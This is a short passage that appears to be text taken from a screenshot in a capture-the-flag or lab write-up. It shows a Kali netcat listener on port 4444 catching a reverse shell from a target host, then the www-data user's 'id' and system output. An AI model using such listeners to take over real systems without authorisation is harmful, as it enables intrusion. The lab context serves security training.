 kali@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.84.40] from (UNKNOWN) [10.10.143.106] 38556
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Lin
ux
07:01:49 up 37 min, 0 users, load average: 1.06, 1.09, 1.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$